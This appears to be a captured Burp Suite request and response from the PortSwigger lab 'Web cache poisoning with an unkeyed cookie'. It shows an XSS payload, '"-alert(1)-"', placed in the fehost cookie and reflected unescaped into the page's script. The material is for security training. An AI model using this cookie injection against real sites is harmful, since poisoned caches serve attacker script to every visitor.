 Request
Pretty Raw Hex \n ≡
1 GET / HTTP/1.1
2 Host: 0a33009f04b11b1bc698a819009100d3.web-security-academy.net
3 Cookie: session=p70dLh9y3lUMleGYytOETmN98y7Ubj1a; fehost=hftamayo"-alert(1)-"hftamayo
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: fehost=prod-cache-01; Secure; HttpOnly
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10609
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.c
14 <link href=/resources/css/labsEcommerce.css rel=styles
15 <script>
16 data = {
17 "host":"0a33009f04b11b1bc698a819009100d3.web-secur
18 "path":"/",
19 "frontend":"hftamayo"-alert(1)-"hftamayo"
20 }
21 </script>
22 <title>
Web cache poisoning with an unkeyed cookie